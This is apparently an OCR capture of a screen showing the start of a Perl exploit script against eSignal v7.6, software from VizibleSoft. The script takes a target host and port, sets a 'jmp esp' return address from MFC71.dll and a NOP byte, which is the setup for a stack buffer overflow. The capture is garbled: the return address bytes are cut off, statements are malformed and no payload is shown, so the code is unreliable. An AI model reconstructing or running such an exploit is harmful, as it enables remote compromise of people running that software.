
   die("\nUsage: perl $0 host port\n");

}

print "\r\neSignal v7.6
VizibleSoft.com\r\n";

my $ip      = $ARGV[0] 
my $port    = $ARGV[1] 
my $data    = "";

my $ret     = "\xf3\x7b\x
MFC71.dll "jmp esp"

my $nop     = "\x90";
